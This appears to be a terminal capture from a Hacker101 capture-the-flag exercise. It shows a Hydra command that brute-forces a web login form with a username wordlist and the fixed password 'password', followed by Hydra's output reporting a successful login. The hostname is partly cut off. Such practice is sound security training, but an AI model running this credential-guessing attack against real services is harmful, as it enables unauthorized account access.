 [1:20:26] → ~ hydra -L ~/repo/SecLists/Usernames/Names/names.txt -p "password"
.ctf.hacker101.com https-post-form "/login:username=^USER^
&password=^PASS^:Invalid username"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-16 01:20:32
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:10177/p:1),
~637 tries per task
[DATA] attacking http-post-forms://.ctf.hacker101.com
:443/login:username=^USER^&password=^PASS^:Invalid username
[443][http-post-form] host: .ctf.hacker101.com logi
n: password: password
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.